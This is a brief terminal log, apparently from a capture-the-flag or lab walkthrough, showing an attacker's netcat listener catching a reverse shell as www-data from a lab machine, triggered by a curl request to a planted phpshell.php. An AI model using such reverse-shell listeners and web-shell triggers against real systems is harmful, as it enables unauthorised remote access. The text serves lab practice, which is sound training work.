 └─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
192.168.120.91: inverse host lookup failed: Unknown host
connect to [192.168.49.120] from (UNKNOWN) [192.168.120.91] 50508
Linux twilight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 08:45:04 up 15 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
┌──(kali kali)-[~]
└─$ curl http://192.168.120.91/phpshell.php